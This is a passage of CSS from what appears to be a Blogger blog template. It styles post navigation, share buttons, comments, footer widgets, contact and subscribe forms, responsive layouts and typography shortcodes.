text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #aeaeae;
display: inline-block;
padding-bottom: 7px;
font-size: 12px;
font-weight: 700;
position: relative;
top: 2px;
text-transform:uppercase;
}
.item .post-footer .share-art {
display:inline-block;
padding: 0;
padding-top: 0;
font-size: 12px;
font-weight: 400;
text-transform: capitalize;
letter-spacing:1px;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art{background:#3b5998}
.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-art .twi-art{background:#00acee}
.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-art .goo-art{background:#db4a39}
.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-art .pin-art{background:#CA2127}
.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-art .lin-art{background:#0077B5}
.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.item .post-footer .share-art .wat-art{background:#25d266;display:none;}
.item .post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.item .post-footer .share-art .wat-art{display:inline-block;}
}
#subscribe-box {
background-color: #f7f7f7;
margin: 0;
padding: 20px;
overflow: hidden;
border: 8px solid #f0f0f0;
}
#subscribe-box h4 {
color: #827459;
font-size: 16px;
margin-bottom: 20px;
text-align: center;
text-transform: uppercase
}
#subscribe-box .emailfield {
margin: auto;
text-align: center;
}
#subscribe-box .emailfield form {
margin: 0;
}
#subscribe-box .emailfield input {
padding: 12px;
color: #bcc4ca;
border: 1px solid #ebd099;
font-size: 14px;
margin-bottom: 10px
}
#subscribe-box .emailfield input:focus {
color: #454545;
outline: none;
border-color: #d5bc88;
}
#subscribe-box .emailfield .submitbutton {
background-color: #f8695f;
color: #fff;
margin: 0;
font-size: 14px;
letter-spacing: .7px;
text-transform: uppercase;
cursor: pointer;
border: 0;
transition: all .3s
}
#subscribe-box .emailfield .submitbutton:active,
#subscribe-box .emailfield .submitbutton:hover {
background-color: #e0594f;
color: #fff;
}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 23.94%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #121146;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 0 10px;
}
.comments .comments-content .comment-thread ol li {
list-style: none;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #534fb1;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #534fb1
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222;
box-shadow: 0 5px 6px rgba(0,0,0,0.4) inset;
border-top: 4px solid #E6E6E6;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid #3D3D3D;
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Css ######################### */
#ty_footer {
background: #161616;
color: #ccc;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align:center;
display:block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sosmedarl-info h4 {
background: transparent;
position: relative;
padding: 0;
margin: 0;
border: 0;
text-align: center;
font-size: 120%
}
.sosmedarl-img {
position: relative;
max-height: 200px;
overflow: hidden
}
.sosmedarl-img img {
max-width: 100%;
width: 100%;
transition: all .6s;
}
.sosmedarl-img:hover img {
transform: scale(1.2) rotate(-10deg)
}
.sosmedarl-img:before {
content: '';
background: rgba(0, 0, 0, 0.3);
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
transition: all .3s
}
.sosmedarl-img:hover:before {
background: rgba(0, 0, 0, 0.6);
}
.aboutfloat-img {
text-align: center;
}
.sosmedarl-float {
text-align: center;
display: inline-block;
}
.sosmedarl-float a {
background: transparent;
color: white;
padding: 8px 14px;
z-index: 2;
display: table-cell;
font-size: 90%;
text-transform: uppercase;
vertical-align: middle;
border: 2px solid #534fb1;
border-radius: 3px;
transition: all .3s;
}
.sosmedarl-float:hover a {
background: #534fb1;
color: #fff;
border-color: transparent;
}
.sosmedarl-float a i {
font-weight: normal;
margin: 0 5px 0 0
}
.sosmedarl-wrpicon {
display: block;
margin: 15px auto 0;
position: relative;
}
.sosmedarl-wrpicon .extender {
width: 100%;
display: block;
}
.extender {
text-align: center;
font-size: 16px
}
.extender .sosmedarl-icon {
display: inline-block;
border: 0;
margin: 0;
padding: 0;
width: 32%;
}
.extender .sosmedarl-icon a {
background: #ccc;
display: inline-block;
font-weight: 400;
color: #fff;
padding: 0 12px;
line-height: 32px;
border-radius: 3px;
font-size: 12px;
width: 100%;
}
.extender .sosmedarl-icon i {
font-family: fontawesome;
margin: 0 3px 0 0
}
.sosmedarl-icon.fbl a {
background: #3b5998
}
.sosmedarl-icon.twitt a {
background: #19bfe5
}
.sosmedarl-icon.crcl a {
background: #d64136
}
.sosmedarl-icon.fbl a:hover,
.sosmedarl-icon.twitt a:hover,
.sosmedarl-icon.crcl a:hover {
background: #404040
}
.extender .sosmedarl-icon:hover a,
.extender .sosmedarl-icon a:hover {
color: #fff;
}
.sosmedarl-info {
margin: 10px 0;
font-size: 13px;
text-align: center;
}
.sosmedarl-info p {
margin: 5px 0
}
.sosmedarl-info h4 {
margin-bottom: 10px;
font-size: 16px;
text-transform: uppercase;
color: #868db3;
font-weight: 700
}
.sosmedarl-info h4 span {
position: relative;
display: inline-block;
padding: 0 10px;
margin: 0 auto;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #534fb1 !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #534fb1;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#534fb1;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #534fb1
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #121146;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.feat-main-wrapper {
margin:10px auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
.top-bar-social {
position: static;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.tyard-wrapper {
width: 100%;
float: none;
max-width: 100%;
clear: both;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.item .post-footer .share-art a span {
display: none;
}
.related li {
width: 48%;
}
.related li:nth-child(2) {
margin-right: 0;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
}
@media only screen and (max-width: 480px) {
.ticker-wrap .title {
display: none;
}
.tyard .ty-first {
width: 100%;
float: none;
padding: 0;
clear: both;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 235px;
}
#ticker {
padding:0;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
.related li {
width: 100%;
margin-right:0;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}
div.categorie {
cursor: pointer;
background-color: #2c3243;
padding: 10px 0 10px 20px;
border-radius: 12px;
color: white;
font-weight: bold;
margin: 5px;
text-align: center;
font-size: 18px;
}
div.categorie:hover {
background-color: #534fb1;
}
div#myBlogs {
background-color: #222222;
align-items: center;
display: flex;
justify-content: center;
}
div#myBlogs a {
padding: 20px;
color: white;
font-size: 18px;
font-weight: bold;
}
div#myBlogs a:hover {
background-color: #534fb1;
}
@media only screen and (max-width: 710px) {
div#myBlogs {
display: block;
}
div#myBlogs a {
display: block;
text-align: center;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #header-wrappers {
padding: 0;
}
body#layout #featured {
opacity: 1;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .tyard-ran .randoom {
min-height: inherit;
max-height: inherit;
}
body#layout #menu .widget {
